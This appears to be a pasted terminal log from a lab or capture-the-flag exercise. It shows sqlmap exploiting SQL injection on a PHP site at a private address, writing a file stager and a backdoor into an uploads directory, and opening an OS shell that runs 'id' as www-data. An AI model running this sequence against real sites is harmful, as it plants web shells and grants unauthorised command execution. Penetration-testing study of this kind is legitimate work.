 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[01:31:34] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var
/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1×443290o2sdf92213/se3reTdir777/uplo
ads/
[01:31:45] [WARNING] unable to automatically parse any web server path
[01:31:45] [INFO] trying to upload the file stager on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/' via L
IMIT 'LINES TERMINATED BY' method
[01:31:45] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/u
ploads/' - http://192.168.3.88:80/se3reTdir777/uploads/tmpuynhq.php
[01:31:45] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uplo
ads/' - http://192.168.3.88:80/se3reTdir777/uploads/tmpbyeyy.php
[01:31:45] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'